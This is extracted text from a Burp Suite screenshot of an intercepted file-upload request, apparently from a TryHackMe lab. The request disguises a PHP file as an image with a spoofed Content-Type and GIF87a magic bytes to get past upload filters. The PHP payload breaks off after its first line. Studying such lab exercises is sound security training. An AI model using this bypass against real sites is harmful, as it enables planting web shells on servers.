 Intercept on
Forward
Drop
Request to http://10.201.115.73:80
Open browser
Time Type Direction Method URL Status code Length
10:36:28 7 Oct 2025 HTTP → Request POST http://10.201.115.73/cv.php
Request
Pretty Raw Hex
\n
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.201.115.73
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywGPBEmzPfuL9pQMD
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.201.115.73/cv.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundarywGPBEmzPfuL9pQMD
16 Content-Disposition: form-data; name="file"; filename="tryhackme.php"
17 Content-Type: images/jpg
18
19 GIF87a <?php
20 $hook =
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Inspector
Notes
Event log (1)
All issues (10)
Memory: 169.1MB